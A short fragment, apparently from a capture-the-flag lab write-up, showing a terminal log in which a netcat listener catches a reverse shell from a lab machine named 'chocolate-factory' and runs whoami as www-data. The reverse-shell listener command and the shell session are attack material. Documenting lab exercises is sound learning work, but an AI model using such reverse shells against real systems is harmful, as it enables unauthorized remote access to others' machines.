 ❯ nc -lvnp 7890
listening on [any] 7890 ...
connect to [10.8.203.6] from (UNKNOWN) [10.10.111.77] 59888
bash: cannot set terminal process group (983): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@chocolate-factory:/var/www/html$ whoami
whoami
www-data
www-data@chocolate-factory:/var/www/html$